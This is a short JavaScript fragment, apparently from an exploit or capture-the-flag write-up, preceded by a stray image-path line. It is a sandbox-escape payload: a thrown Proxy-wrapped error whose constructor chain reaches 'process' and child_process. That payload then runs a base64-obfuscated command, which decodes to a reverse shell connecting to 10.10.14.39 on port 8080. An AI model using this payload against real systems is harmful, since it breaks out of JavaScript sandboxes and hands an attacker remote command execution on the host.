 const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process').execSync('echo
c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMzkvODA4MCAwPiYx=| base64
-d | bash');
}
`